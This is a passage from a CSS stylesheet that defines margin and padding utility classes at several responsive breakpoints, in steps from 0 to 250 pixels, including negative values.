  .mr-xs-140 {
    margin-right: 140px !important; }
  .mr-xs-150 {
    margin-right: 150px !important; }
  .mr-xs-200 {
    margin-right: 200px !important; }
  .mr-xs-250 {
    margin-right: 250px !important; }
  .mr-xs--10 {
    margin-right: -10px !important; }
  .mr-xs--15 {
    margin-right: -15px !important; }
  .mr-xs--20 {
    margin-right: -20px !important; }
  .mr-xs--25 {
    margin-right: -25px !important; }
  .mr-xs--30 {
    margin-right: -30px !important; }
  .mr-xs--40 {
    margin-right: -40px !important; }
  .mr-xs--50 {
    margin-right: -50px !important; }
  .mr-xs--60 {
    margin-right: -60px !important; }
  .mr-xs--70 {
    margin-right: -70px !important; }
  .mr-xs--80 {
    margin-right: -80px !important; }
  .mr-xs--90 {
    margin-right: -90px !important; }
  .mr-xs--100 {
    margin-right: -100px !important; }
  .ml-xs--0 {
    margin-left: 0px !important; }
  .ml-xs-10 {
    margin-left: 10px !important; }
  .ml-xs-15 {
    margin-left: 15px !important; }
  .ml-xs-20 {
    margin-left: 20px !important; }
  .ml-xs-25 {
    margin-left: 25px !important; }
  .ml-xs-30 {
    margin-left: 30px !important; }
  .ml-xs-40 {
    margin-left: 40px !important; }
  .ml-xs-50 {
    margin-left: 50px !important; }
  .ml-xs-60 {
    margin-left: 60px !important; }
  .ml-xs-70 {
    margin-left: 70px !important; }
  .ml-xs-80 {
    margin-left: 80px !important; }
  .ml-xs-90 {
    margin-left: 90px !important; }
  .ml-xs-100 {
    margin-left: 100px !important; }
  .ml-xs-110 {
    margin-left: 110px !important; }
  .ml-xs-120 {
    margin-left: 120px !important; }
  .ml-xs-130 {
    margin-left: 130px !important; }
  .ml-xs-140 {
    margin-left: 140px !important; }
  .ml-xs-150 {
    margin-left: 150px !important; }
  .ml-xs-200 {
    margin-left: 200px !important; }
  .ml-xs-250 {
    margin-left: 250px !important; }
  .ml-xs--10 {
    margin-left: -10px !important; }
  .ml-xs--15 {
    margin-left: -15px !important; }
  .ml-xs--20 {
    margin-left: -20px !important; }
  .ml-xs--25 {
    margin-left: -25px !important; }
  .ml-xs--30 {
    margin-left: -30px !important; }
  .ml-xs--40 {
    margin-left: -40px !important; }
  .ml-xs--50 {
    margin-left: -50px !important; }
  .ml-xs--60 {
    margin-left: -60px !important; }
  .ml-xs--70 {
    margin-left: -70px !important; }
  .ml-xs--80 {
    margin-left: -80px !important; }
  .ml-xs--90 {
    margin-left: -90px !important; }
  .ml-xs--100 {
    margin-left: -100px !important; } }

/* Padding */
.p--0 {
  padding: 0px !important; }

.p-10 {
  padding: 10px !important; }

.p-15 {
  padding: 15px !important; }

.p-20 {
  padding: 20px !important; }

.p-25 {
  padding: 25px !important; }

.p-30 {
  padding: 30px !important; }

.p-40 {
  padding: 40px !important; }

.p-50 {
  padding: 50px !important; }

.p-60 {
  padding: 60px !important; }

.p-70 {
  padding: 70px !important; }

.p-80 {
  padding: 80px !important; }

.p-90 {
  padding: 90px !important; }

.p-100 {
  padding: 100px !important; }

.p-110 {
  padding: 110px !important; }

.p-120 {
  padding: 120px !important; }

.p-130 {
  padding: 130px !important; }

.p-140 {
  padding: 140px !important; }

.p-150 {
  padding: 150px !important; }

.p-200 {
  padding: 200px !important; }

.p-250 {
  padding: 250px !important; }

.p--10 {
  padding: -10px !important; }

.p--15 {
  padding: -15px !important; }

.p--20 {
  padding: -20px !important; }

.p--25 {
  padding: -25px !important; }

.p--30 {
  padding: -30px !important; }

.p--40 {
  padding: -40px !important; }

.p--50 {
  padding: -50px !important; }

.p--60 {
  padding: -60px !important; }

.p--70 {
  padding: -70px !important; }

.p--80 {
  padding: -80px !important; }

.p--90 {
  padding: -90px !important; }

.p--100 {
  padding: -100px !important; }

.pt--0 {
  padding-top: 0px !important; }

.pt-10 {
  padding-top: 10px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pt-25 {
  padding-top: 25px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pt-40 {
  padding-top: 40px !important; }

.pt-50 {
  padding-top: 50px !important; }

.pt-60 {
  padding-top: 60px !important; }

.pt-70 {
  padding-top: 70px !important; }

.pt-80 {
  padding-top: 80px !important; }

.pt-90 {
  padding-top: 90px !important; }

.pt-100 {
  padding-top: 100px !important; }

.pt-110 {
  padding-top: 110px !important; }

.pt-120 {
  padding-top: 120px !important; }

.pt-130 {
  padding-top: 130px !important; }

.pt-140 {
  padding-top: 140px !important; }

.pt-150 {
  padding-top: 150px !important; }

.pt-200 {
  padding-top: 200px !important; }

.pt-250 {
  padding-top: 250px !important; }

.pt--10 {
  padding-top: -10px !important; }

.pt--15 {
  padding-top: -15px !important; }

.pt--20 {
  padding-top: -20px !important; }

.pt--25 {
  padding-top: -25px !important; }

.pt--30 {
  padding-top: -30px !important; }

.pt--40 {
  padding-top: -40px !important; }

.pt--50 {
  padding-top: -50px !important; }

.pt--60 {
  padding-top: -60px !important; }

.pt--70 {
  padding-top: -70px !important; }

.pt--80 {
  padding-top: -80px !important; }

.pt--90 {
  padding-top: -90px !important; }

.pt--100 {
  padding-top: -100px !important; }

.pb--0 {
  padding-bottom: 0px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pb-25 {
  padding-bottom: 25px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pb-40 {
  padding-bottom: 40px !important; }

.pb-50 {
  padding-bottom: 50px !important; }

.pb-60 {
  padding-bottom: 60px !important; }

.pb-70 {
  padding-bottom: 70px !important; }

.pb-80 {
  padding-bottom: 80px !important; }

.pb-90 {
  padding-bottom: 90px !important; }

.pb-100 {
  padding-bottom: 100px !important; }

.pb-110 {
  padding-bottom: 110px !important; }

.pb-120 {
  padding-bottom: 120px !important; }

.pb-130 {
  padding-bottom: 130px !important; }

.pb-140 {
  padding-bottom: 140px !important; }

.pb-150 {
  padding-bottom: 150px !important; }

.pb-200 {
  padding-bottom: 200px !important; }

.pb-250 {
  padding-bottom: 250px !important; }

.pb--10 {
  padding-bottom: -10px !important; }

.pb--15 {
  padding-bottom: -15px !important; }

.pb--20 {
  padding-bottom: -20px !important; }

.pb--25 {
  padding-bottom: -25px !important; }

.pb--30 {
  padding-bottom: -30px !important; }

.pb--40 {
  padding-bottom: -40px !important; }

.pb--50 {
  padding-bottom: -50px !important; }

.pb--60 {
  padding-bottom: -60px !important; }

.pb--70 {
  padding-bottom: -70px !important; }

.pb--80 {
  padding-bottom: -80px !important; }

.pb--90 {
  padding-bottom: -90px !important; }

.pb--100 {
  padding-bottom: -100px !important; }

.pr--0 {
  padding-right: 0px !important; }

.pr-10 {
  padding-right: 10px !important; }

.pr-15 {
  padding-right: 15px !important; }

.pr-20 {
  padding-right: 20px !important; }

.pr-25 {
  padding-right: 25px !important; }

.pr-30 {
  padding-right: 30px !important; }

.pr-40 {
  padding-right: 40px !important; }

.pr-50 {
  padding-right: 50px !important; }

.pr-60 {
  padding-right: 60px !important; }

.pr-70 {
  padding-right: 70px !important; }

.pr-80 {
  padding-right: 80px !important; }

.pr-90 {
  padding-right: 90px !important; }

.pr-100 {
  padding-right: 100px !important; }

.pr-110 {
  padding-right: 110px !important; }

.pr-120 {
  padding-right: 120px !important; }

.pr-130 {
  padding-right: 130px !important; }

.pr-140 {
  padding-right: 140px !important; }

.pr-150 {
  padding-right: 150px !important; }

.pr-200 {
  padding-right: 200px !important; }

.pr-250 {
  padding-right: 250px !important; }

.pr--10 {
  padding-right: -10px !important; }

.pr--15 {
  padding-right: -15px !important; }

.pr--20 {
  padding-right: -20px !important; }

.pr--25 {
  padding-right: -25px !important; }

.pr--30 {
  padding-right: -30px !important; }

.pr--40 {
  padding-right: -40px !important; }

.pr--50 {
  padding-right: -50px !important; }

.pr--60 {
  padding-right: -60px !important; }

.pr--70 {
  padding-right: -70px !important; }

.pr--80 {
  padding-right: -80px !important; }

.pr--90 {
  padding-right: -90px !important; }

.pr--100 {
  padding-right: -100px !important; }

.pl--0 {
  padding-left: 0px !important; }

.pl-10 {
  padding-left: 10px !important; }

.pl-15 {
  padding-left: 15px !important; }

.pl-20 {
  padding-left: 20px !important; }

.pl-25 {
  padding-left: 25px !important; }

.pl-30 {
  padding-left: 30px !important; }

.pl-40 {
  padding-left: 40px !important; }

.pl-50 {
  padding-left: 50px !important; }

.pl-60 {
  padding-left: 60px !important; }

.pl-70 {
  padding-left: 70px !important; }

.pl-80 {
  padding-left: 80px !important; }

.pl-90 {
  padding-left: 90px !important; }

.pl-100 {
  padding-left: 100px !important; }

.pl-110 {
  padding-left: 110px !important; }

.pl-120 {
  padding-left: 120px !important; }

.pl-130 {
  padding-left: 130px !important; }

.pl-140 {
  padding-left: 140px !important; }

.pl-150 {
  padding-left: 150px !important; }

.pl-200 {
  padding-left: 200px !important; }

.pl-250 {
  padding-left: 250px !important; }

.pl--10 {
  padding-left: -10px !important; }

.pl--15 {
  padding-left: -15px !important; }

.pl--20 {
  padding-left: -20px !important; }

.pl--25 {
  padding-left: -25px !important; }

.pl--30 {
  padding-left: -30px !important; }

.pl--40 {
  padding-left: -40px !important; }

.pl--50 {
  padding-left: -50px !important; }

.pl--60 {
  padding-left: -60px !important; }

.pl--70 {
  padding-left: -70px !important; }

.pl--80 {
  padding-left: -80px !important; }

.pl--90 {
  padding-left: -90px !important; }

.pl--100 {
  padding-left: -100px !important; }

@media (max-width: 1199.98px) {
  .p-lg--0 {
    padding: 0px !important; }
  .p-lg-10 {
    padding: 10px !important; }
  .p-lg-15 {
    padding: 15px !important; }
  .p-lg-20 {
    padding: 20px !important; }
  .p-lg-25 {
    padding: 25px !important; }
  .p-lg-30 {
    padding: 30px !important; }
  .p-lg-40 {
    padding: 40px !important; }
  .p-lg-50 {
    padding: 50px !important; }
  .p-lg-60 {
    padding: 60px !important; }
  .p-lg-70 {
    padding: 70px !important; }
  .p-lg-80 {
    padding: 80px !important; }
  .p-lg-90 {
    padding: 90px !important; }
  .p-lg-100 {
    padding: 100px !important; }
  .p-lg-110 {
    padding: 110px !important; }
  .p-lg-120 {
    padding: 120px !important; }
  .p-lg-130 {
    padding: 130px !important; }
  .p-lg-140 {
    padding: 140px !important; }
  .p-lg-150 {
    padding: 150px !important; }
  .p-lg-200 {
    padding: 200px !important; }
  .p-lg-250 {
    padding: 250px !important; }
  .p-lg--10 {
    padding: -10px !important; }
  .p-lg--15 {
    padding: -15px !important; }
  .p-lg--20 {
    padding: -20px !important; }
  .p-lg--25 {
    padding: -25px !important; }
  .p-lg--30 {
    padding: -30px !important; }
  .p-lg--40 {
    padding: -40px !important; }
  .p-lg--50 {
    padding: -50px !important; }
  .p-lg--60 {
    padding: -60px !important; }
  .p-lg--70 {
    padding: -70px !important; }
  .p-lg--80 {
    padding: -80px !important; }
  .p-lg--90 {
    padding: -90px !important; }
  .p-lg--100 {
    padding: -100px !important; }
  .pt-lg--0 {
    padding-top: 0px !important; }
  .pt-lg-10 {
    padding-top: 10px !important; }
  .pt-lg-15 {
    padding-top: 15px !important; }
  .pt-lg-20 {
    padding-top: 20px !important; }
  .pt-lg-25 {
    padding-top: 25px !important; }
  .pt-lg-30 {
    padding-top: 30px !important; }
  .pt-lg-40 {
    padding-top: 40px !important; }
  .pt-lg-50 {
    padding-top: 50px !important; }
  .pt-lg-60 {
    padding-top: 60px !important; }
  .pt-lg-70 {
    padding-top: 70px !important; }
  .pt-lg-80 {
    padding-top: 80px !important; }
  .pt-lg-90 {
    padding-top: 90px !important; }
  .pt-lg-100 {
    padding-top: 100px !important; }
  .pt-lg-110 {
    padding-top: 110px !important; }
  .pt-lg-120 {
    padding-top: 120px !important; }
  .pt-lg-130 {
    padding-top: 130px !important; }
  .pt-lg-140 {
    padding-top: 140px !important; }
  .pt-lg-150 {
    padding-top: 150px !important; }
  .pt-lg-200 {
    padding-top: 200px !important; }
  .pt-lg-250 {
    padding-top: 250px !important; }
  .pt-lg--10 {
    padding-top: -10px !important; }
  .pt-lg--15 {
    padding-top: -15px !important; }
  .pt-lg--20 {
    padding-top: -20px !important; }
  .pt-lg--25 {
    padding-top: -25px !important; }
  .pt-lg--30 {
    padding-top: -30px !important; }
  .pt-lg--40 {
    padding-top: -40px !important; }
  .pt-lg--50 {
    padding-top: -50px !important; }
  .pt-lg--60 {
    padding-top: -60px !important; }
  .pt-lg--70 {
    padding-top: -70px !important; }
  .pt-lg--80 {
    padding-top: -80px !important; }
  .pt-lg--90 {
    padding-top: -90px !important; }
  .pt-lg--100 {
    padding-top: -100px !important; }
  .pb-lg--0 {
    padding-bottom: 0px !important; }
  .pb-lg-10 {
    padding-bottom: 10px !important; }
  .pb-lg-15 {
    padding-bottom: 15px !important; }
  .pb-lg-20 {
    padding-bottom: 20px !important; }
  .pb-lg-25 {
    padding-bottom: 25px !important; }
  .pb-lg-30 {
    padding-bottom: 30px !important; }
  .pb-lg-40 {
    padding-bottom: 40px !important; }
  .pb-lg-50 {
    padding-bottom: 50px !important; }
  .pb-lg-60 {
    padding-bottom: 60px !important; }
  .pb-lg-70 {
    padding-bottom: 70px !important; }
  .pb-lg-80 {
    padding-bottom: 80px !important; }
  .pb-lg-90 {
    padding-bottom: 90px !important; }
  .pb-lg-100 {
    padding-bottom: 100px !important; }
  .pb-lg-110 {
    padding-bottom: 110px !important; }
  .pb-lg-120 {
    padding-bottom: 120px !important; }
  .pb-lg-130 {
    padding-bottom: 130px !important; }
  .pb-lg-140 {
    padding-bottom: 140px !important; }
  .pb-lg-150 {
    padding-bottom: 150px !important; }
  .pb-lg-200 {
    padding-bottom: 200px !important; }
  .pb-lg-250 {
    padding-bottom: 250px !important; }
  .pb-lg--10 {
    padding-bottom: -10px !important; }
  .pb-lg--15 {
    padding-bottom: -15px !important; }
  .pb-lg--20 {
    padding-bottom: -20px !important; }
  .pb-lg--25 {
    padding-bottom: -25px !important; }
  .pb-lg--30 {
    padding-bottom: -30px !important; }
  .pb-lg--40 {
    padding-bottom: -40px !important; }
  .pb-lg--50 {
    padding-bottom: -50px !important; }
  .pb-lg--60 {
    padding-bottom: -60px !important; }
  .pb-lg--70 {
    padding-bottom: -70px !important; }
  .pb-lg--80 {
    padding-bottom: -80px !important; }
  .pb-lg--90 {
    padding-bottom: -90px !important; }
  .pb-lg--100 {
    padding-bottom: -100px !important; }
  .pr-lg--0 {
    padding-right: 0px !important; }
  .pr-lg-10 {
    padding-right: 10px !important; }
  .pr-lg-15 {
    padding-right: 15px !important; }
  .pr-lg-20 {
    padding-right: 20px !important; }
  .pr-lg-25 {
    padding-right: 25px !important; }
  .pr-lg-30 {
    padding-right: 30px !important; }
  .pr-lg-40 {
    padding-right: 40px !important; }
  .pr-lg-50 {
    padding-right: 50px !important; }
  .pr-lg-60 {
    padding-right: 60px !important; }
  .pr-lg-70 {
    padding-right: 70px !important; }
  .pr-lg-80 {
    padding-right: 80px !important; }
  .pr-lg-90 {
    padding-right: 90px !important; }
  .pr-lg-100 {
    padding-right: 100px !important; }
  .pr-lg-110 {
    padding-right: 110px !important; }
  .pr-lg-120 {
    padding-right: 120px !important; }
  .pr-lg-130 {
    padding-right: 130px !important; }
  .pr-lg-140 {
    padding-right: 140px !important; }
  .pr-lg-150 {
    padding-right: 150px !important; }
  .pr-lg-200 {
    padding-right: 200px !important; }
  .pr-lg-250 {
    padding-right: 250px !important; }
  .pr-lg--10 {
    padding-right: -10px !important; }
  .pr-lg--15 {
    padding-right: -15px !important; }
  .pr-lg--20 {
    padding-right: -20px !important; }
  .pr-lg--25 {
    padding-right: -25px !important; }
  .pr-lg--30 {
    padding-right: -30px !important; }
  .pr-lg--40 {
    padding-right: -40px !important; }
  .pr-lg--50 {
    padding-right: -50px !important; }
  .pr-lg--60 {
    padding-right: -60px !important; }
  .pr-lg--70 {
    padding-right: -70px !important; }
  .pr-lg--80 {
    padding-right: -80px !important; }
  .pr-lg--90 {
    padding-right: -90px !important; }
  .pr-lg--100 {
    padding-right: -100px !important; }
  .pl-lg--0 {
    padding-left: 0px !important; }
  .pl-lg-10 {
    padding-left: 10px !important; }
  .pl-lg-15 {
    padding-left: 15px !important; }
  .pl-lg-20 {
    padding-left: 20px !important; }
  .pl-lg-25 {
    padding-left: 25px !important; }
  .pl-lg-30 {
    padding-left: 30px !important; }
  .pl-lg-40 {
    padding-left: 40px !important; }
  .pl-lg-50 {
    padding-left: 50px !important; }
  .pl-lg-60 {
    padding-left: 60px !important; }
  .pl-lg-70 {
    padding-left: 70px !important; }
  .pl-lg-80 {
    padding-left: 80px !important; }
  .pl-lg-90 {
    padding-left: 90px !important; }
  .pl-lg-100 {
    padding-left: 100px !important; }
  .pl-lg-110 {
    padding-left: 110px !important; }
  .pl-lg-120 {
    padding-left: 120px !important; }
  .pl-lg-130 {
    padding-left: 130px !important; }
  .pl-lg-140 {
    padding-left: 140px !important; }
  .pl-lg-150 {
    padding-left: 150px !important; }
  .pl-lg-200 {
    padding-left: 200px !important; }
  .pl-lg-250 {
    padding-left: 250px !important; }
  .pl-lg--10 {
    padding-left: -10px !important; }
  .pl-lg--15 {
    padding-left: -15px !important; }
  .pl-lg--20 {
    padding-left: -20px !important; }
  .pl-lg--25 {
    padding-left: -25px !important; }
  .pl-lg--30 {
    padding-left: -30px !important; }
  .pl-lg--40 {
    padding-left: -40px !important; }
  .pl-lg--50 {
    padding-left: -50px !important; }
  .pl-lg--60 {
    padding-left: -60px !important; }
  .pl-lg--70 {
    padding-left: -70px !important; }
  .pl-lg--80 {
    padding-left: -80px !important; }
  .pl-lg--90 {
    padding-left: -90px !important; }
  .pl-lg--100 {
    padding-left: -100px !important; } }

@media (max-width: 991.98px) {
  .p-md--0 {
    padding: 0px !important; }
  .p-md-10 {
    padding: 10px !important; }
  .p-md-15 {
    padding: 15px !important; }
  .p-md-20 {
    padding: 20px !important; }
  .p-md-25 {
    padding: 25px !important; }
  .p-md-30 {
    padding: 30px !important; }
  .p-md-40 {
    padding: 40px !important; }
  .p-md-50 {
    padding: 50px !important; }
  .p-md-60 {
    padding: 60px !important; }
  .p-md-70 {
    padding: 70px !important; }
  .p-md-80 {
    padding: 80px !important; }
  .p-md-90 {
    padding: 90px !important; }
  .p-md-100 {
    padding: 100px !important; }
  .p-md-110 {
    padding: 110px !important; }
  .p-md-120 {
    padding: 120px !important; }
  .p-md-130 {
    padding: 130px !important; }
  .p-md-140 {
    padding: 140px !important; }
  .p-md-150 {
    padding: 150px !important; }
  .p-md-200 {
    padding: 200px !important; }
  .p-md-250 {
    padding: 250px !important; }
  .p-md--10 {
    padding: -10px !important; }
  .p-md--15 {
    padding: -15px !important; }
  .p-md--20 {
    padding: -20px !important; }
  .p-md--25 {
    padding: -25px !important; }
  .p-md--30 {
    padding: -30px !important; }
  .p-md--40 {
    padding: -40px !important; }
  .p-md--50 {
    padding: -50px !important; }
  .p-md--60 {
    padding: -60px !important; }
  .p-md--70 {
    padding: -70px !important; }
  .p-md--80 {
    padding: -80px !important; }
  .p-md--90 {
    padding: -90px !important; }
  .p-md--100 {
    padding: -100px !important; }
  .pt-md--0 {
    padding-top: 0px !important; }
  .pt-md-10 {
    padding-top: 10px !important; }
  .pt-md-15 {
    padding-top: 15px !important; }
  .pt-md-20 {
    padding-top: 20px !important; }
  .pt-md-25 {
    padding-top: 25px !important; }
  .pt-md-30 {
    padding-top: 30px !important; }
  .pt-md-40 {
    padding-top: 40px !important; }
  .pt-md-50 {
    padding-top: 50px !important; }
  .pt-md-60 {
    padding-top: 60px !important; }
  .pt-md-70 {
    padding-top: 70px !important; }
  .pt-md-80 {
    padding-top: 80px !important; }
  .pt-md-90 {
    padding-top: 90px !important; }
  .pt-md-100 {
    padding-top: 100px !important; }
  .pt-md-110 {
    padding-top: 110px !important; }
  .pt-md-120 {
    padding-top: 120px !important; }
  .pt-md-130 {
    padding-top: 130px !important; }
  .pt-md-140 {
    padding-top: 140px !important; }
  .pt-md-150 {
    padding-top: 150px !important; }
  .pt-md-200 {
    padding-top: 200px !important; }
  .pt-md-250 {
    padding-top: 250px !important; }
  .pt-md--10 {
    padding-top: -10px !important; }
  .pt-md--15 {
    padding-top: -15px !important; }
  .pt-md--20 {
    padding-top: -20px !important; }
  .pt-md--25 {
    padding-top: -25px !important; }
  .pt-md--30 {
    padding-top: -30px !important; }
  .pt-md--40 {
    padding-top: -40px !important; }
  .pt-md--50 {
    padding-top: -50px !important; }
  .pt-md--60 {
    padding-top: -60px !important; }
  .pt-md--70 {
    padding-top: -70px !important; }
  .pt-md--80 {
    padding-top: -80px !important; }
  .pt-md--90 {
    padding-top: -90px !important; }
  .pt-md--100 {
    padding-top: -100px !important; }
  .pb-md--0 {
    padding-bottom: 0px !important; }
  .pb-md-10 {
    padding-bottom: 10px !important; }
  .pb-md-15 {
    padding-bottom: 15px !important; }
  .pb-md-20 {
    padding-bottom: 20px !important; }
  .pb-md-25 {
    padding-bottom: 25px !important; }
  .pb-md-30 {
    padding-bottom: 30px !important; }
  .pb-md-40 {
    padding-bottom: 40px !important; }
  .pb-md-50 {
    padding-bottom: 50px !important; }
  .pb-md-60 {
    padding-bottom: 60px !important; }
  .pb-md-70 {
    padding-bottom: 70px !important; }
  .pb-md-80 {
    padding-bottom: 80px !important; }
  .pb-md-90 {
    padding-bottom: 90px !important; }
  .pb-md-100 {
    padding-bottom: 100px !important; }
  .pb-md-110 {
    padding-bottom: 110px !important; }
  .pb-md-120 {
    padding-bottom: 120px !important; }
  .pb-md-130 {
    padding-bottom: 130px !important; }
  .pb-md-140 {
    padding-bottom: 140px !important; }
  .pb-md-150 {
    padding-bottom: 150px !important; }
  .pb-md-200 {
    padding-bottom: 200px !important; }
  .pb-md-250 {
    padding-bottom: 250px !important; }
  .pb-md--10 {
    padding-bottom: -10px !important; }
  .pb-md--15 {
    padding-bottom: -15px !important; }
  .pb-md--20 {
    padding-bottom: -20px !important; }
  .pb-md--25 {
    padding-bottom: -25px !important; }
  .pb-md--30 {
    padding-bottom: -30px !important; }
  .pb-md--40 {
    padding-bottom: -40px !important; }
  .pb-md--50 {
    padding-bottom: -50px !important; }
  .pb-md--60 {
    padding-bottom: -60px !important; }
  .pb-md--70 {
    padding-bottom: -70px !important; }
  .pb-md--80 {
    padding-bottom: -80px !important; }
  .pb-md--90 {
    padding-bottom: -90px !important; }
  .pb-md--100 {
    padding-bottom: -100px !important; }
  .pr-md--0 {
    padding-right: 0px !important; }
  .pr-md-10 {
    padding-right: 10px !important; }
  .pr-md-15 {
    padding-right: 15px !important; }
  .pr-md-20 {
    padding-right: 20px !important; }
  .pr-md-25 {
    padding-right: 25px !important; }
  .pr-md-30 {
    padding-right: 30px !important; }
  .pr-md-40 {
    padding-right: 40px !important; }
  .pr-md-50 {
    padding-right: 50px !important; }
  .pr-md-60 {
    padding-right: 60px !important; }
  .pr-md-70 {
    padding-right: 70px !important; }
  .pr-md-80 {
    padding-right: 80px !important; }
  .pr-md-90 {
    padding-right: 90px !important; }
  .pr-md-100 {
    padding-right: 100px !important; }
  .pr-md-110 {
    padding-right: 110px !important; }
  .pr-md-120 {
    padding-right: 120px !important; }
  .pr-md-130 {
    padding-right: 130px !important; }
  .pr-md-140 {
    padding-right: 140px !important; }
  .pr-md-150 {
    padding-right: 150px !important; }
  .pr-md-200 {
    padding-right: 200px !important; }
  .pr-md-250 {
    padding-right: 250px !important; }
  .pr-md--10 {
    padding-right: -10px !important; }
  .pr-md--15 {
    padding-right: -15px !important; }
  .pr-md--20 {
    padding-right: -20px !important; }
  .pr-md--25 {
    padding-right: -25px !important; }
  .pr-md--30 {
    padding-right: -30px !important; }
  .pr-md--40 {
    padding-right: -40px !important; }
  .pr-md--50 {
    padding-right: -50px !important; }
  .pr-md--60 {
    padding-right: -60px !important; }
  .pr-md--70 {
    padding-right: -70px !important; }
  .pr-md--80 {
    padding-right: -80px !important; }
  .pr-md--90 {
    padding-right: -90px !important; }
  .pr-md--100 {
    padding-right: -100px !important; }
  .pl-md--0 {
    padding-left: 0px !important; }
  .pl-md-10 {
    padding-left: 10px !important; }
  .pl-md-15 {
    padding-left: 15px !important; }
  .pl-md-20 {
    padding-left: 20px !important; }
  .pl-md-25 {
    padding-left: 25px !important; }
  .pl-md-30 {
    padding-left: 30px !important; }
  .pl-md-40 {
    padding-left: 40px !important; }
  .pl-md-50 {
    padding-left: 50px !important; }
  .pl-md-60 {
    padding-left: 60px !important; }
  .pl-md-70 {
    padding-left: 70px !important; }
  .pl-md-80 {
    padding-left: 80px !important; }
  .pl-md-90 {
    padding-left: 90px !important; }
  .pl-md-100 {
    padding-left: 100px !important; }
  .pl-md-110 {
    padding-left: 110px !important; }
  .pl-md-120 {
    padding-left: 120px !important; }
  .pl-md-130 {
    padding-left: 130px !important; }
  .pl-md-140 {
    padding-left: 140px !important; }
  .pl-md-150 {
    padding-left: 150px !important; }
  .pl-md-200 {
    padding-left: 200px !important; }
  .pl-md-250 {
    padding-left: 250px !important; }
  .pl-md--10 {
    padding-left: -10px !important; }
  .pl-md--15 {
    padding-left: -15px !important; }
  .pl-md--20 {
    padding-left: -20px !important; }
  .pl-md--25 {
    padding-left: -25px !important; }
  .pl-md--30 {
    padding-left: -30px !important; }
  .pl-md--40 {
    padding-left: -40px !important; }
  .pl-md--50 {
    padding-left: -50px !important; }
  .pl-md--60 {
    padding-left: -60px !important; }
  .pl-md--70 {
    padding-left: -70px !important; }
  .pl-md--80 {
    padding-left: -80px !important; }
  .pl-md--90 {
    padding-left: -90px !important; }
  .pl-md--100 {
    padding-left: -100px !important; } }

@media (max-width: 767.98px) {
  .p-sm--0 {
    padding: 0px !important; }
  .p-sm-10 {
    padding: 10px !important; }
  .p-sm-15 {
    padding: 15px !important; }
  .p-sm-20 {
    padding: 20px !important; }
  .p-sm-25 {
    padding: 25px !important; }
  .p-sm-30 {
    padding: 30px !important; }
  .p-sm-40 {
    padding: 40px !important; }
  .p-sm-50 {
    padding: 50px !important; }
  .p-sm-60 {
    padding: 60px !important; }
  .p-sm-70 {
    padding: 70px !important; }
  .p-sm-80 {
    padding: 80px !important; }
  .p-sm-90 {
    padding: 90px !important; }
  .p-sm-100 {
    padding: 100px !important; }
  .p-sm-110 {
    padding: 110px !important; }
  .p-sm-120 {
    padding: 120px !important; }
  .p-sm-130 {
    padding: 130px !important; }
  .p-sm-140 {
    padding: 140px !important; }
  .p-sm-150 {
    padding: 150px !important; }
  .p-sm-200 {
    padding: 200px !important; }
  .p-sm-250 {
    padding: 250px !important; }
  .p-sm--10 {
    padding: -10px !important; }
  .p-sm--15 {
    padding: -15px !important; }
  .p-sm--20 {
    padding: -20px !important; }
  .p-sm--25 {
    padding: -25px !important; }
  .p-sm--30 {
    padding: -30px !important; }
  .p-sm--40 {
    padding: -40px !important; }
  .p-sm--50 {
    padding: -50px !important; }
  .p-sm--60 {
    padding: -60px !important; }
  .p-sm--70 {
    padding: -70px !important; }
  .p-sm--80 {
    padding: -80px !important; }
  .p-sm--90 {
    padding: -90px !important; }
  .p-sm--100 {
    padding: -100px !important; }
  .pt-sm--0 {
    padding-top: 0px !important; }
  .pt-sm-10 {
    padding-top: 10px !important; }
  .pt-sm-15 {
    padding-top: 15px !important; }
  .pt-sm-20 {
    padding-top: 20px !important; }
  .pt-sm-25 {
    padding-top: 25px !important; }
  .pt-sm-30 {
    padding-top: 30px !important; }
  .pt-sm-40 {
    padding-top: 40px !important; }
  .pt-sm-50 {
    padding-top: 50px !important; }
  .pt-sm-60 {
    padding-top: 60px !important; }
  .pt-sm-70 {
    padding-top: 70px !important; }
  .pt-sm-80 {
    padding-top: 80px !important; }
  .pt-sm-90 {
    padding-top: 90px !important; }
  .pt-sm-100 {
    padding-top: 100px !important; }
  .pt-sm-110 {
    padding-top: 110px !important; }
  .pt-sm-120 {
    padding-top: 120px !important; }
  .pt-sm-130 {
    padding-top: 130px !important; }
  .pt-sm-140 {
    padding-top: 140px !important; }
  .pt-sm-150 {
    padding-top: 150px !important; }
  .pt-sm-200 {
    padding-top: 200px !important; }
  .pt-sm-250 {
    padding-top: 250px !important; }
  .pt-sm--10 {
    padding-top: -10px !important; }
  .pt-sm--15 {
    padding-top: -15px !important; }
  .pt-sm--20 {
    padding-top: -20px !important; }
  .pt-sm--25 {
    padding-top: -25px !important; }
  .pt-sm--30 {
    padding-top: -30px !important; }
  .pt-sm--40 {
    padding-top: -40px !important; }
  .pt-sm--50 {
    padding-top: -50px !important; }
  .pt-sm--60 {
    padding-top: -60px !important; }
  .pt-sm--70 {
    padding-top: -70px !important; }
  .pt-sm--80 {
    padding-top: -80px !important; }
  .pt-sm--90 {
    padding-top: -90px !important; }
  .pt-sm--100 {
    padding-top: -100px !important; }
  .pb-sm--0 {
    padding-bottom: 0px !important; }
  .pb-sm-10 {
    padding-bottom: 10px !important; }
  .pb-sm-15 {
    padding-bottom: 15px !important; }
  .pb-sm-20 {
    padding-bottom: 20px !important; }
  .pb-sm-25 {
    padding-bottom: 25px !important; }
  .pb-sm-30 {
    padding-bottom: 30px !important; }
  .pb-sm-40 {
    padding-bottom: 40px !important; }
  .pb-sm-50 {
    padding-bottom: 50px !important; }
  .pb-sm-60 {
    padding-bottom: 60px !important; }
  .pb-sm-70 {
    padding-bottom: 70px !important; }
  .pb-sm-80 {
    padding-bottom: 80px !important; }
  .pb-sm-90 {
    padding-bottom: 90px !important; }
  .pb-sm-100 {
    padding-bottom: 100px !important; }
  .pb-sm-110 {
    padding-bottom: 110px !important; }
  .pb-sm-120 {
    padding-bottom: 120px !important; }
  .pb-sm-130 {
    padding-bottom: 130px !important; }
  .pb-sm-140 {
    padding-bottom: 140px !important; }
  .pb-sm-150 {
    padding-bottom: 150px !important; }
  .pb-sm-200 {
    padding-bottom: 200px !important; }
  .pb-sm-250 {
